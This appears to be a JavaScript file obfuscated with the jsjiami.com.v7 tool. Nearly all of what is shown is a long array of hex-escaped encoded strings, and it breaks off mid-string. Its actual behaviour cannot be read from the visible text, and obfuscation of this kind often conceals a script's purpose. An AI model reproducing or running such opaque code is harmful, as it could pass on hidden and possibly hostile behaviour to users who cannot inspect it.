var _0xodQ='jsjiami.com.v7';var _0x230e00=_0x3908;function _0x2c5d(){var _0x165d00=(function(){return[_0xodQ,'\x54\x6a\x4b\x73\x70\x6c\x48\x6a\x4a\x53\x44\x69\x55\x74\x61\x45\x6d\x75\x69\x68\x59\x2e\x56\x63\x58\x4f\x6f\x6d\x51\x70\x2e\x41\x62\x53\x76\x6b\x50\x37\x74\x62\x3d\x3d','\x45\x59\x57\x49\x57\x35\x5a\x64\x4d\x59\x46\x64\x4e\x47','\x46\x6d\x6b\x39\x57\x35\x66\x71\x66\x61','\x57\x50\x31\x6a\x76\x4d\x34\x31\x45\x53\x6b\x75\x57\x36\x42\x63\x51\x43\x6b\x6a\x57\x52\x2f\x64\x4d\x64\x71\x53\x74\x33\x64\x63\x4c\x61','\x66\x74\x6c\x63\x4d\x73\x5a\x63\x4e\x71','\x64\x53\x6b\x37\x57\x51\x50\x66\x41\x64\x4b\x47\x57\x35\x42\x64\x4e\x49\x42\x64\x47\x4a\x65\x6b\x57\x4f\x6c\x63\x4d\x61','\x57\x34\x75\x55\x57\x51\x4e\x64\x55\x61','\x77\x4d\x31\x37\x68\x6d\x6b\x7a','\x57\x50\x37\x63\x4a\x6d\x6b\x4d\x6b\x65\x4b','\x57\x36\x43\x35\x57\x4f\x68\x63\x54\x6d\x6b\x50','\x63\x43\x6f\x63\x57\x36\x5a\x63\x4b\x58\x71','\x67\x6d\x6f\x35\x57\x37\x46\x63\x4a\x48\x75','\x72\x6d\x6b\x30\x57\x51\x2f\x64\x4c\x4d\x79','\x71\x48\x46\x63\x51\x49\x6e\x37','\x57\x37\x58\x39\x69\x59\x2f\x64\x48\x61','\x57\x37\x70\x64\x4d\x38\x6f\x4e\x43\x6d\x6b\x6c','\x57\x50\x62\x34\x70\x38\x6b\x69\x57\x50\x4a\x63\x49\x61\x48\x36\x62\x6d\x6b\x49','\x57\x34\x72\x57\x57\x52\x50\x52\x6d\x61','\x73\x72\x30\x39\x57\x35\x78\x64\x53\x57','\x57\x35\x6d\x6b\x57\x50\x68\x63\x56\x38\x6b\x32','\x43\x72\x75\x4b\x57\x52\x6a\x4e','\x57\x35\x76\x79\x67\x53\x6f\x52\x57\x36\x47','\x57\x4f\x4a\x64\x49\x6d\x6b\x65\x57\x52\x52\x64\x4e\x43\x6f\x42\x57\x51\x54\x2b\x57\x4f\x64\x63\x4f\x6d\x6b\x50','\x44\x78\x65\x58\x57\x37\x5a\x64\x4a\x61','\x72\x4c\x53\x41\x57\x34\x52\x64\x54\x57','\x57\x4f\x58\x35\x70\x43\x6b\x46\x57\x52\x61','\x57\x37\x74\x64\x55\x53\x6f\x34\x73\x53\x6b\x36','\x57\x4f\x33\x64\x4d\x38\x6b\x5a\x74\x43\x6f\x6c','\x74\x38\x6b\x59\x57\x52\x78\x64\x56\x78\x47','\x42\x5a\x5a\x63\x4b\x64\x43','\x73\x4c\x42\x63\x4c\x5a\x34\x6a','\x64\x62\x50\x6a\x6c\x75\x57','\x57\x4f\x70\x63\x4d\x6d\x6b\x39\x6c\x38\x6b\x69','\x57\x51\x53\x4e\x77\x38\x6b\x79\x71\x71','\x7a\x66\x58\x76\x69\x43\x6b\x4d','\x57\x50\x30\x43\x45\x43\x6b\x6b\x7a\x47','\x57\x51\x69\x48\x70\x78\x52\x64\x55\x57','\x41\x5a\x52\x63\x51\x62\x7a\x41','\x57\x35\x64\x64\x56\x6d\x6f\x37\x74\x43\x6b\x43','\x44\x5a\x70\x64\x53\x53\x6b\x79\x57\x37\x6d','\x68\x47\x39\x70\x66\x33\x47','\x57\x51\x74\x64\x4b\x68\x31\x36\x67\x57','\x57\x36\x33\x63\x4d\x75\x62\x32\x57\x51\x38','\x57\x50\x78\x64\x4c\x66\x4a\x63\x4d\x32\x38','\x71\x38\x6b\x56\x57\x51\x5a\x64\x49\x53\x6f\x6c\x6c\x43\x6f\x50\x57\x35\x78\x63\x4f\x43\x6b\x31\x57\x36\x4b','\x57\x51\x79\x6d\x65\x76\x43','\x57\x37\x72\x68\x44\x31\x46\x64\x4d\x71','\x57\x52\x64\x63\x49\x53\x6b\x6c\x69\x4b\x4f','\x45\x53\x6f\x69\x57\x4f\x30\x62\x76\x47','\x74\x38\x6b\x4d\x57\x36\x54\x6b\x6f\x61','\x77\x65\x4f\x74\x71\x38\x6f\x5a','\x57\x50\x79\x4f\x78\x38\x6f\x44\x6c\x61','\x73\x43\x6b\x4f\x57\x34\x6a\x6c\x63\x61','\x73\x33\x35\x35\x6f\x43\x6b\x51','\x57\x51\x4b\x55\x6b\x66\x70\x64\x4b\x61','\x57\x37\x4c\x4d\x57\x51\x39\x64\x61\x61','\x68\x38\x6f\x47\x57\x37\x74\x63\x4f\x5a\x69','\x70\x58\x48\x4f\x6c\x75\x4e\x63\x56\x74\x2f\x63\x51\x47','\x57\x37\x34\x71\x57\x37\x43\x61\x76\x47','\x7a\x4c\x2f\x63\x4a\x62\x34\x44','\x57\x37\x75\x61\x75\x6d\x6f\x76\x6c\x71','\x57\x50\x50\x6c\x44\x31\x57\x56','\x57\x36\x48\x30\x6e\x43\x6f\x63\x57\x37\x34','\x57\x52\x71\x66\x65\x78\x74\x64\x4d\x57','\x57\x51\x5a\x63\x55\x53\x6b\x31\x6c\x67\x4f','\x74\x49\x74\x63\x54\x59\x7a\x38','\x57\x36\x71\x6a\x57\x34\x47\x36\x7a\x47','\x45\x74\x52\x63\x4a\x74\x50\x52\x6c\x65\x76\x31','\x67\x47\x37\x63\x52\x63\x5a\x63\x4b\x57','\x57\x51\x79\x51\x79\x38\x6b\x76\x78\x71','\x57\x51\x78\x63\x4b\x43\x6b\x6d\x6b\x43\x6b\x70\x43\x66\x69\x67\x6d\x61','\x42\x53\x6b\x50\x57\x52\x56\x64\x48\x66\x74\x63\x4f\x6d\x6f\x6d\x57\x37\x5a\x64\x4c\x38\x6b\x36\x46\x59\x75\x4f\x46\x47','\x76\x32\x64\x63\x48\x73\x4c\x66\x43\x57','\x68\x6d\x6f\x5a\x74\x71\x7a\x34','\x71\x43\x6b\x75\x57\x4f\x31\x6d\x57\x4f\x69','\x66\x53\x6b\x4a\x57\x36\x4c\x77\x6c\x59\x66\x38\x57\x35\x33\x63\x48\x78\x46\x63\x4c\x49\x72\x46\x57\x50\x6c\x64\x48\x71\x70\x63\x53\x6d\x6b\x36\x65\x43\x6b\x50\x79\x6d\x6b\x49\x57\x4f\x66\x67','\x78\x75\x64\x63\x4a\x74\x4b\x30','\x57\x34\x66\x38\x67\x53\x6f\x4d\x57\x34\x47','\x71\x43\x6b\x65\x57\x52\x56\x64\x47\x78\x5a\x63\x4f\x43\x6f\x43\x57\x34\x33\x64\x4e\x53\x6b\x35','\x41\x6d\x6b\x55\x57\x52\x70\x64\x53\x75\x71','\x57\x35\x72\x35\x57\x4f\x6e\x33\x69\x71','\x71\x67\x30\x4e\x57\x35\x6c\x64\x4f\x61','\x57\x50\x2f\x64\x4d\x68\x62\x4b\x6c\x61','\x70\x6d\x6b\x77\x57\x35\x42\x64\x4c\x53\x6f\x54','\x57\x37\x35\x56\x63\x61\x35\x72','\x45\x63\x57\x59\x57\x51\x31\x63\x57\x37\x47\x57\x64\x61','\x57\x35\x7a\x76\x57\x34\x37\x63\x55\x71\x53','\x69\x53\x6b\x37\x57\x52\x74\x64\x49\x6d\x6f\x6b','\x6d\x43\x6f\x47\x57\x37\x78\x63\x4b\x74\x38','\x57\x34\x44\x50\x72\x78\x74\x64\x49\x71','\x61\x74\x6a\x6e\x6c\x4b\x4f','\x77\x4b\x65\x56\x57\x37\x4e\x64\x53\x61','\x57\x37\x35\x75\x75\x4d\x52\x64\x47\x71','\x57\x51\x46\x64\x54\x77\x52\x63\x4d\x66\x38','\x78\x74\x5a\x64\x56\x38\x6b\x71\x57\x37\x4b','\x57\x36\x70\x64\x4d\x53\x6f\x65\x45\x43\x6b\x2f','\x7a\x4d\x79\x55\x41\x53\x6f\x37','\x6e\x6d\x6f\x4a\x44\x75\x75\x51','\x57\x34\x50\x68\x70\x73\x6e\x4c\x63\x48\x52\x63\x49\x6d\x6b\x77\x57\x34\x5a\x63\x52\x43\x6b\x69','\x57\x36\x48\x62\x57\x34\x5a\x63\x48\x71\x69','\x7a\x49\x47\x33','\x75\x4e\x6e\x4c\x69\x38\x6b\x4e','\x57\x34\x75\x4a\x57\x34\x34\x31\x41\x61','\x57\x50\x6c\x64\x50\x31\x39\x41\x61\x47','\x57\x4f\x4e\x64\x49\x6d\x6b\x57\x71\x38\x6f\x6d','\x75\x6d\x6f\x4c\x57\x4f\x4f\x31\x46\x47','\x57\x36\x48\x59\x41\x67\x6c\x64\x4e\x57','\x77\x32\x4a\x63\x4c\x73\x57','\x79\x4d\x53\x51\x57\x36\x6c\x64\x47\x71','\x62\x53\x6b\x71\x57\x35\x46\x63\x55\x38\x6b\x6c','\x57\x51\x70\x64\x52\x67\x62\x75\x6b\x71','\x57\x34\x33\x63\x48\x31\x6a\x50\x57\x51\x30','\x57\x34\x74\x63\x4b\x38\x6f\x75\x75\x67\x6d','\x57\x50\x34\x6b\x72\x6d\x6b\x64\x46\x66\x74\x63\x54\x75\x78\x64\x49\x72\x76\x43\x74\x78\x74\x64\x52\x53\x6f\x74\x57\x50\x75\x70\x57\x37\x79\x46\x6a\x53\x6b\x39\x7a\x74\x6d\x53\x57\x34\x69\x36\x57\x52\x38\x45\x43\x47','\x57\x37\x70\x64\x48\x43\x6f\x45\x41\x43\x6b\x79','\x57\x37\x69\x68\x57\x50\x5a\x64\x4e\x53\x6f\x43','\x57\x4f\x5a\x64\x4e\x67\x76\x6e','\x57\x4f\x2f\x64\x4d\x38\x6b\x63\x42\x38\x6f\x59\x41\x78\x52\x64\x4d\x53\x6f\x4b\x73\x78\x68\x64\x56\x57','\x57\x35\x48\x4d\x7a\x4c\x46\x64\x47\x47','\x57\x50\x47\x51\x72\x38\x6b\x6d\x77\x71','\x57\x51\x52\x63\x4f\x6d\x6b\x6f\x6f\x4d\x4b','\x68\x6d\x6b\x4a\x57\x36\x56\x64\x4b\x6d\x6f\x5a','\x57\x36\x46\x64\x4d\x43\x6f\x30\x74\x38\x6b\x50','\x57\x51\x5a\x63\x4a\x43\x6f\x74\x74\x66\x6a\x2f\x57\x50\x30\x44\x57\x4f\x53\x33\x78\x4a\x46\x64\x51\x38\x6b\x70','\x75\x65\x6e\x42\x65\x6d\x6b\x66','\x57\x50\x30\x37\x75\x6d\x6b\x77','\x57\x36\x7a\x70\x57\x51\x70\x63\x54\x68\x57','\x57\x37\x6e\x74\x57\x4f\x37\x63\x55\x4c\x65','\x57\x52\x4c\x70\x78\x66\x53\x6e','\x57\x34\x58\x30\x57\x52\x4c\x32\x70\x47','\x57\x34\x6d\x55\x57\x52\x5a\x64\x4f\x38\x6f\x41\x57\x36\x4b\x77\x43\x72\x69\x31\x75\x71','\x57\x4f\x4c\x63\x70\x6d\x6b\x2f\x57\x52\x6d','\x74\x53\x6b\x30\x57\x51\x46\x64\x4c\x4b\x6d','\x68\x76\x72\x4d\x45\x38\x6f\x7a\x57\x34\x75\x63\x57\x34\x75\x4e\x57\x51\x52\x64\x4c\x4b\x52\x63\x55\x61\x34','\x7a\x59\x37\x64\x48\x38\x6b\x44\x57\x34\x4b','\x72\x43\x6b\x6f\x57\x52\x4c\x64\x57\x51\x47','\x57\x51\x66\x48\x46\x30\x79\x64','\x57\x37\x53\x67\x57\x51\x74\x63\x53\x53\x6b\x46','\x74\x4c\x79\x31\x57\x37\x33\x64\x47\x77\x43\x58','\x57\x36\x74\x64\x53\x53\x6f\x77\x78\x43\x6b\x49','\x57\x52\x4b\x58\x7a\x6d\x6b\x5a\x43\x71','\x57\x52\x75\x41\x57\x51\x4e\x63\x54\x4c\x47','\x57\x51\x37\x63\x4d\x6d\x6b\x71\x64\x38\x6b\x70','\x46\x6d\x6f\x56\x72\x5a\x6a\x39\x6f\x43\x6f\x31\x61\x77\x4c\x51\x64\x6d\x6f\x69\x57\x35\x75','\x78\x77\x7a\x75\x6d\x43\x6b\x30','\x62\x72\x6c\x63\x55\x72\x70\x63\x4a\x47','\x57\x37\x34\x36\x57\x4f\x74\x63\x55\x38\x6b\x2b','\x57\x51\x56\x63\x49\x78\x53','\x57\x51\x6d\x6d\x57\x50\x74\x63\x4c\x33\x4b','\x64\x4a\x58\x71\x68\x32\x53','\x67\x38\x6b\x54\x57\x51\x57','\x57\x35\x62\x53\x57\x50\x4e\x63\x48\x78\x4b','\x57\x52\x4e\x63\x50\x6d\x6b\x67\x63\x43\x6b\x70','\x57\x36\x6e\x6a\x57\x51\x42\x63\x50\x4d\x71','\x7a\x63\x79\x4e\x57\x52\x31\x5a\x57\x37\x69\x30\x6b\x6d\x6b\x51\x57\x50\x78\x63\x4b\x78\x33\x63\x52\x59\x6d\x51','\x57\x34\x53\x55\x57\x51\x4e\x63\x54\x6d\x6b\x4d','\x57\x35\x76\x34\x57\x34\x52\x63\x55\x47\x70\x63\x4b\x4c\x47\x30\x46\x57','\x57\x36\x7a\x41\x57\x50\x48\x34\x68\x63\x68\x64\x48\x38\x6f\x78\x57\x34\x38','\x6e\x43\x6b\x4e\x57\x34\x2f\x64\x56\x53\x6f\x4b','\x57\x34\x46\x64\x4b\x43\x6f\x64\x79\x38\x6b\x38','\x57\x37\x35\x77\x57\x36\x37\x63\x52\x59\x34','\x57\x4f\x75\x6e\x57\x50\x46\x63\x56\x78\x79','\x57\x35\x33\x63\x4d\x76\x48\x63\x57\x51\x57','\x57\x35\x78\x64\x53\x53\x6f\x79\x71\x43\x6b\x6a\x57\x34\x4a\x64\x55\x73\x4f','\x57\x4f\x4e\x64\x4d\x31\x2f\x63\x4a\x75\x47','\x64\x6d\x6f\x58\x57\x36\x37\x63\x47\x63\x4f','\x57\x36\x66\x63\x6b\x58\x78\x64\x4d\x47','\x57\x37\x69\x44\x57\x34\x6e\x73\x62\x57','\x45\x77\x56\x63\x53\x59\x75\x4c','\x57\x37\x7a\x46\x57\x51\x2f\x63\x4b\x67\x65','\x78\x38\x6f\x71\x79\x38\x6b\x7a\x65\x61','\x67\x38\x6f\x54\x75\x67\x61\x59','\x57\x51\x75\x53\x71\x6d\x6b\x6f\x41\x61','\x68\x78\x4f\x35\x7a\x6d\x6f\x42\x57\x34\x34\x6a\x57\x34\x43\x51\x57\x37\x70\x63\x4d\x65\x56\x63\x54\x62\x76\x64\x57\x35\x7a\x31\x42\x73\x4e\x64\x53\x53\x6f\x45\x57\x37\x52\x63\x50\x66\x53\x49\x73\x53\x6b\x4d\x57\x35\x4b\x57\x57\x50\x37\x64\x4d\x43\x6b\x70\x6c\x76\x39\x2f\x57\x50\x57\x77\x57\x34\x4e\x64\x54\x59\x31\x2b\x57\x4f\x4c\x4d\x57\x36\x48\x74\x57\x4f\x4e\x64\x51\x31\x43\x74\x57\x51\x56\x64\x4e\x31\x6e\x79\x45\x63\x79\x52\x57\x4f\x78\x64\x55\x61\x68\x63\x47\x74\x42\x63\x4d\x6d\x6b\x61\x6e\x38\x6b\x6e','\x57\x50\x43\x5a\x46\x53\x6f\x65\x6f\x57','\x57\x34\x75\x4b\x57\x52\x42\x64\x51\x38\x6f\x61\x57\x36\x4b\x77\x43\x72\x69\x31\x75\x71','\x57\x36\x58\x35\x6f\x53\x6f\x67\x57\x35\x30','\x57\x52\x71\x51\x57\x52\x52\x63\x49\x33\x53\x44\x57\x35\x5a\x64\x4c\x61','\x57\x4f\x52\x64\x4d\x76\x78\x63\x4c\x67\x30','\x57\x34\x72\x6a\x57\x4f\x56\x63\x4d\x77\x75','\x57\x52\x56\x64\x4b\x4b\x74\x63\x4e\x4c\x75','\x45\x74\x4f\x46\x57\x37\x52\x64\x47\x49\x42\x64\x4c\x38\x6b\x54\x79\x38\x6f\x30\x57\x35\x78\x63\x53\x38\x6f\x6b\x65\x32\x78\x64\x50\x57','\x71\x48\x56\x63\x4c\x71\x4c\x73','\x79\x43\x6b\x6a\x57\x35\x66\x74\x67\x57','\x57\x52\x65\x41\x70\x4b\x4e\x64\x56\x57','\x76\x67\x35\x4b\x67\x53\x6b\x7a','\x57\x51\x43\x63\x70\x68\x52\x64\x4d\x57','\x57\x52\x57\x67\x73\x43\x6f\x67\x67\x74\x61','\x57\x4f\x61\x4e\x75\x6d\x6b\x79\x77\x57','\x61\x5a\x62\x31\x66\x4d\x65','\x64\x53\x6b\x2b\x57\x52\x64\x64\x51\x53\x6f\x36','\x57\x36\x61\x31\x44\x38\x6f\x74\x6b\x71','\x57\x37\x35\x2f\x57\x34\x56\x63\x50\x74\x47','\x73\x38\x6b\x73\x57\x4f\x4c\x4f\x57\x52\x43','\x71\x38\x6b\x4b\x57\x51\x78\x64\x48\x6d\x6f\x43\x6c\x43\x6b\x32\x57\x50\x68\x63\x52\x6d\x6b\x37\x57\x37\x68\x63\x4e\x49\x35\x56\x57\x36\x35\x72','\x41\x4d\x30\x35\x43\x53\x6f\x54','\x57\x50\x61\x54\x57\x52\x5a\x63\x47\x68\x6d\x6b\x57\x50\x4e\x64\x51\x43\x6b\x33\x6c\x38\x6f\x31\x57\x4f\x74\x63\x56\x53\x6b\x33\x57\x36\x66\x49\x75\x4c\x53','\x43\x43\x6f\x32\x78\x6d\x6b\x69\x70\x71','\x78\x4c\x65\x56\x57\x36\x74\x63\x4d\x67\x79\x54\x57\x52\x38\x75\x57\x37\x4e\x64\x4d\x53\x6b\x46\x6d\x6d\x6f\x66\x65\x61','\x57\x34\x61\x4a\x57\x4f\x6c\x63\x50\x53\x6b\x50','\x57\x50\x53\x31\x79\x43\x6b\x73\x79\x47','\x57\x51\x68\x63\x4f\x53\x6b\x36\x6d\x4d\x4f','\x74\x53\x6b\x77\x57\x35\x78\x63\x55\x43\x6b\x78\x57\x35\x74\x64\x4d\x6d\x6b\x42\x57\x52\x33\x63\x53\x43\x6b\x73\x6d\x6d\x6f\x2f\x66\x63\x48\x79\x57\x37\x4b\x77\x57\x50\x6a\x74\x57\x4f\x4a\x64\x4b\x31\x37\x64\x4e\x63\x47','\x44\x53\x6f\x6f\x79\x53\x6b\x66\x67\x57','\x57\x36\x70\x63\x48\x43\x6f\x45\x79\x76\x75\x5a\x57\x50\x30\x6c','\x77\x53\x6f\x64\x57\x4f\x53\x4e\x44\x61','\x57\x50\x62\x58\x6d\x53\x6b\x7a\x57\x52\x65','\x76\x77\x39\x65\x65\x43\x6b\x57\x72\x67\x71','\x57\x36\x50\x2f\x57\x37\x46\x63\x47\x64\x4f','\x57\x4f\x79\x74\x57\x50\x68\x63\x4a\x4e\x4b','\x57\x51\x68\x63\x54\x43\x6b\x45\x64\x76\x79','\x57\x4f\x34\x55\x43\x38\x6f\x2b\x62\x61','\x57\x4f\x2f\x64\x52\x38\x6b\x32\x57\x52\x37\x64\x49\x57','\x57\x50\x33\x64\x54\x53\x6b\x6f\x7a\x6d\x6f\x6b','\x46\x48\x61\x4b\x57\x51\x72\x4d','\x57\x35\x38\x55\x57\x37\x53\x6e\x76\x71','\x57\x50\x78\x63\x56\x43\x6b\x36\x69\x43\x6b\x61','\x57\x34\x69\x52\x57\x4f\x56\x63\x4a\x6d\x6b\x46','\x57\x36\x50\x47\x45\x76\x78\x64\x4f\x47','\x57\x34\x39\x37\x69\x6d\x6f\x2b\x57\x35\x61','\x46\x31\x78\x63\x4f\x63\x34\x4c','\x67\x38\x6f\x59\x46\x65\x43\x4f','\x75\x38\x6b\x51\x57\x51\x72\x64\x57\x52\x57','\x75\x77\x58\x42\x69\x43\x6b\x36\x76\x61','\x57\x51\x4e\x63\x47\x43\x6b\x76\x6e\x32\x57','\x57\x4f\x74\x64\x4c\x68\x72\x6a\x66\x57','\x6a\x5a\x70\x63\x4e\x74\x56\x63\x4e\x30\x46\x63\x53\x71','\x57\x50\x4a\x63\x51\x6d\x6b\x6b\x66\x53\x6b\x6f','\x57\x34\x53\x6a\x57\x35\x6e\x68\x64\x47','\x70\x47\x66\x39\x66\x31\x75','\x57\x4f\x74\x64\x4e\x38\x6b\x4d\x73\x38\x6f\x66','\x57\x36\x37\x63\x48\x6d\x6f\x75\x72\x75\x30\x36','\x57\x37\x75\x62\x76\x6d\x6f\x54\x64\x71\x37\x63\x4a\x6d\x6f\x36\x64\x53\x6b\x67\x77\x67\x61','\x6a\x71\x46\x63\x55\x72\x78\x63\x51\x57','\x71\x72\x74\x63\x4b\x5a\x44\x32','\x57\x34\x6e\x71\x57\x50\x72\x32\x62\x71','\x57\x35\x72\x33\x57\x34\x52\x63\x53\x73\x65','\x41\x53\x6b\x30\x57\x52\x4e\x64\x4c\x76\x33\x63\x51\x38\x6f\x37\x57\x35\x74\x64\x4b\x38\x6b\x56\x42\x71','\x57\x52\x33\x64\x54\x77\x52\x63\x48\x66\x75','\x78\x65\x64\x63\x50\x59\x4c\x79','\x57\x51\x64\x63\x54\x43\x6b\x72\x6a\x6d\x6b\x71','\x57\x36\x7a\x71\x46\x77\x74\x64\x4c\x71','\x63\x53\x6b\x69\x57\x34\x33\x64\x4e\x38\x6f\x78','\x79\x47\x69\x42\x57\x50\x4c\x7a','\x57\x36\x4c\x45\x57\x50\x39\x34\x68\x59\x2f\x64\x4e\x38\x6f\x6e','\x78\x77\x76\x69\x70\x6d\x6b\x52\x75\x4e\x4a\x64\x55\x30\x52\x63\x50\x59\x4f','\x74\x4e\x48\x73\x6a\x53\x6b\x57\x76\x68\x4a\x64\x51\x65\x61','\x57\x50\x6d\x6b\x68\x68\x64\x64\x47\x57','\x57\x37\x34\x69\x57\x51\x70\x64\x4c\x53\x6f\x34','\x65\x43\x6b\x74\x57\x36\x37\x63\x50\x38\x6b\x56','\x57\x50\x64\x64\x4c\x33\x39\x4c\x6c\x57','\x57\x37\x6e\x67\x45\x65\x74\x64\x4e\x61\x5a\x63\x52\x53\x6f\x75','\x75\x68\x57\x4d\x72\x38\x6f\x66','\x44\x4c\x39\x76\x6a\x43\x6b\x78','\x79\x4b\x30\x58\x7a\x6d\x6f\x7a','\x57\x50\x58\x5a\x6c\x53\x6b\x34\x57\x50\x68\x63\x4e\x48\x6e\x53','\x68\x6d\x6b\x44\x57\x50\x48\x6a\x57\x52\x33\x63\x52\x63\x42\x64\x50\x32\x5a\x63\x4e\x31\x47\x35\x57\x34\x76\x66\x67\x32\x62\x77\x57\x34\x52\x63\x4e\x38\x6f\x51\x7a\x73\x4a\x64\x4b\x53\x6b\x6b\x57\x51\x37\x64\x49\x58\x47','\x74\x75\x70\x63\x50\x74\x71\x76','\x44\x67\x61\x4d\x57\x35\x33\x64\x4d\x61','\x41\x62\x37\x63\x4a\x63\x6a\x4d','\x57\x34\x50\x65\x77\x76\x46\x64\x4e\x47','\x57\x4f\x75\x37\x72\x43\x6b\x77','\x57\x4f\x4e\x64\x54\x4d\x6e\x44\x6f\x47','\x57\x51\x33\x64\x55\x31\x4c\x39\x6f\x57','\x6f\x5a\x78\x63\x4d\x74\x61','\x57\x51\x64\x63\x4d\x6d\x6b\x39\x6d\x43\x6b\x30','\x57\x37\x35\x42\x61\x64\x5a\x64\x49\x57','\x70\x49\x46\x63\x4a\x64\x37\x63\x54\x61','\x57\x34\x48\x46\x67\x64\x68\x64\x4e\x57','\x45\x4d\x72\x76\x6b\x38\x6b\x76','\x57\x51\x68\x64\x55\x4d\x6a\x75\x64\x47','\x68\x38\x6b\x38\x57\x52\x78\x64\x4f\x6d\x6f\x32','\x57\x35\x7a\x6a\x6c\x64\x7a\x4e\x63\x4c\x75','\x79\x73\x79\x6f\x57\x50\x31\x45','\x57\x34\x4e\x63\x54\x43\x6f\x64\x44\x30\x34','\x74\x77\x6a\x73\x6a\x43\x6b\x42\x75\x4d\x37\x64\x51\x67\x46\x63\x4f\x4a\x5a\x64\x56\x6d\x6b\x6b\x57\x35\x33\x64\x48\x77\x39\x5a\x73\x76\x34','\x6e\x6d\x6f\x70\x73\x78\x4f\x5a','\x57\x4f\x43\x65\x65\x68\x74\x64\x4e\x71','\x57\x50\x79\x70\x45\x53\x6f\x6c\x63\x57','\x57\x36\x57\x70\x57\x37\x31\x70\x70\x57','\x57\x37\x65\x56\x57\x51\x78\x63\x4e\x6d\x6b\x30','\x62\x63\x66\x55\x6d\x75\x34','\x57\x35\x72\x44\x57\x51\x35\x30\x68\x47','\x57\x34\x4f\x6e\x57\x37\x4f\x36\x44\x47','\x57\x4f\x54\x78\x71\x75\x75\x38','\x57\x34\x76\x41\x57\x52\x48\x48\x61\x57','\x57\x52\x39\x4b\x78\x77\x47\x70','\x57\x51\x64\x63\x4d\x43\x6b\x49\x6e\x4d\x4b','\x57\x37\x78\x64\x48\x43\x6f\x59\x79\x43\x6b\x4e','\x44\x6d\x6b\x38\x57\x52\x39\x62\x57\x50\x34','\x74\x31\x61\x55\x57\x37\x43','\x57\x36\x68\x63\x50\x4c\x66\x65\x57\x52\x61','\x73\x71\x34\x54\x57\x37\x6c\x64\x55\x61','\x57\x36\x78\x64\x55\x43\x6f\x78\x74\x53\x6b\x56','\x57\x4f\x5a\x64\x4e\x67\x76\x6e\x42\x53\x6f\x71\x57\x50\x56\x63\x50\x72\x2f\x64\x52\x43\x6f\x50','\x57\x4f\x50\x30\x78\x75\x30\x50','\x57\x34\x44\x56\x57\x34\x5a\x63\x50\x57','\x46\x58\x4b\x30\x57\x36\x52\x64\x4b\x47','\x44\x62\x52\x64\x51\x53\x6b\x61\x57\x37\x47','\x57\x37\x5a\x63\x48\x78\x76\x6c\x57\x4f\x54\x2b\x75\x4c\x34','\x57\x52\x57\x56\x57\x51\x70\x63\x48\x78\x71','\x57\x34\x6d\x47\x57\x52\x64\x63\x4a\x53\x6b\x68','\x70\x6d\x6f\x4f\x76\x47','\x74\x32\x2f\x63\x4d\x74\x35\x66','\x7a\x74\x68\x63\x52\x62\x76\x43','\x57\x35\x31\x6b\x68\x58\x42\x64\x47\x57','\x46\x73\x47\x56\x57\x37\x5a\x64\x4e\x61','\x57\x52\x57\x62\x77\x43\x6f\x53\x61\x5a\x74\x64\x53\x43\x6b\x34','\x6c\x72\x72\x6d\x67\x66\x30','\x63\x6d\x6b\x30\x57\x52\x64\x64\x49\x53\x6f\x6b\x70\x6d\x6b\x33','\x77\x32\x76\x34\x6e\x6d\x6b\x76','\x6b\x62\x48\x75\x6d\x4c\x6c\x63\x53\x71','\x57\x4f\x78\x64\x50\x4c\x56\x63\x4d\x33\x4f','\x78\x6d\x6b\x6e\x57\x34\x6c\x64\x4e\x6d\x6f\x31\x6c\x61','\x57\x50\x57\x33\x7a\x38\x6b\x58\x46\x57','\x57\x34\x48\x56\x57\x4f\x5a\x63\x51\x30\x69','\x65\x6d\x6b\x61\x57\x34\x4a\x63\x53\x53\x6b\x73\x57\x35\x70\x64\x47\x38\x6b\x46','\x76\x4c\x43\x35\x71\x6d\x6f\x6f','\x69\x38\x6f\x73\x41\x72\x50\x32','\x57\x52\x4a\x63\x49\x38\x6b\x38\x62\x38\x6b\x61','\x57\x52\x35\x47\x69\x6d\x6b\x45\x57\x50\x38','\x57\x50\x6a\x4a\x67\x43\x6b\x52\x57\x50\x65','\x57\x34\x6e\x6c\x66\x71\x6e\x43','\x79\x49\x42\x64\x4d\x57','\x57\x34\x52\x63\x52\x6d\x6f\x31\x71\x33\x57','\x44\x75\x52\x63\x4b\x61\x50\x48','\x57\x36\x37\x64\x47\x43\x6f\x75\x41\x38\x6b\x58','\x57\x52\x37\x63\x50\x6d\x6b\x62\x6d\x76\x4b','\x73\x78\x68\x63\x48\x4a\x50\x53','\x57\x35\x35\x64\x57\x34\x56\x63\x4f\x73\x61','\x79\x74\x4b\x53\x57\x34\x56\x64\x55\x57','\x68\x57\x70\x63\x50\x74\x6c\x63\x55\x57','\x57\x52\x7a\x43\x64\x43\x6b\x51\x57\x51\x53','\x69\x43\x6f\x39\x44\x68\x53\x61\x7a\x33\x79\x51','\x73\x38\x6f\x68\x57\x50\x65\x75\x79\x71','\x57\x36\x6a\x73\x46\x31\x46\x64\x48\x71','\x57\x34\x74\x64\x51\x53\x6f\x31\x77\x53\x6b\x4e\x57\x4f\x4a\x63\x53\x38\x6b\x79','\x45\x38\x6f\x7a\x57\x50\x4f\x50\x79\x57','\x6d\x4a\x4a\x63\x55\x58\x6c\x63\x56\x61','\x41\x75\x37\x63\x47\x59\x6d\x70','\x57\x37\x6a\x5a\x6a\x6d\x6f\x6d\x57\x36\x43','\x57\x52\x43\x34\x70\x4c\x4a\x64\x4f\x71','\x57\x34\x31\x6b\x57\x51\x48\x62\x6f\x71','\x57\x35\x62\x6a\x6d\x47','\x57\x52\x61\x63\x6a\x4e\x42\x64\x50\x71','\x57\x35\x38\x72\x57\x50\x78\x63\x51\x43\x6b\x7a','\x6a\x73\x64\x63\x4d\x61','\x75\x32\x78\x63\x4a\x5a\x72\x49','\x70\x6d\x6f\x69\x57\x37\x46\x63\x4c\x49\x43','\x57\x37\x52\x63\x51\x4d\x31\x6e\x57\x51\x61','\x57\x37\x30\x59\x57\x34\x66\x6a\x6c\x61','\x57\x52\x4f\x68\x75\x38\x6b\x36\x45\x57','\x76\x65\x4c\x4e\x70\x53\x6b\x68','\x78\x43\x6b\x6c\x57\x4f\x6e\x62\x57\x51\x74\x63\x50\x49\x4a\x64\x56\x65\x46\x64\x48\x65\x30\x4c\x57\x35\x34','\x57\x4f\x54\x46\x62\x6d\x6b\x52\x57\x51\x34','\x57\x34\x72\x41\x44\x78\x70\x64\x56\x71','\x57\x34\x33\x63\x48\x43\x6f\x61\x7a\x4b\x47','\x7a\x73\x74\x63\x51\x72\x62\x50','\x71\x78\x69\x66\x57\x37\x56\x64\x4b\x47','\x57\x35\x70\x63\x4f\x53\x6f\x33\x75\x75\x6d','\x57\x34\x48\x64\x57\x35\x64\x63\x50\x